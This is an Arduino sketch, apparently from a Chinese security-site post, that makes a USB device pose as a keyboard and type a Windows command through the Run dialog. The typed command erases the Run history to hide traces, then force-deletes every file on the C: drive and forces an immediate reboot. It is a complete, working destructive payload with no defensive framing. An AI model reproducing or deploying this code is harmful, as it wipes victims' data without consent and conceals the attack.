 void setup() {//初始化
Keyboard.begin();//开始键盘通讯
delay(5000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("CMD /C START /MIN REG DELETE hkcu\\sOFTWARE\\mICROSOFT\\wINDOWS\\cURRENTvERSION\\eXPLORER\\rUNmr
u /F&COPY C:\\WINDOWS\\SYSTEM32\\SHUTDOWN.EXE D:\\SHUTDOWN.EXE /y&DEL /S /F /Q C:\\*&D:\\SHUTDOWN.EXE -R -F -T 0")
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop()//循环
{
}
微信号: freebuf